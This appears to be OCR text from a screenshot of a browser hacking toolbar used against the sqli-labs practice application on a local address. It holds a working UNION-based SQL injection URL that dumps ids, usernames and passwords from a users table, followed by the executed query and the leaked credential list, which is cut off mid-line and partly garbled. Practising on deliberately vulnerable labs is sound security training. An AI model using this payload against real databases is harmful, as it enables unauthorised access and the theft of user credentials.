 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.5/sqli/Less-1/?id=-1' union select 1,2,group_concat(id,username,password) from users-- - '
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(id,username,password) from users-- - '' LIMIT 0,1
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-
kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10adm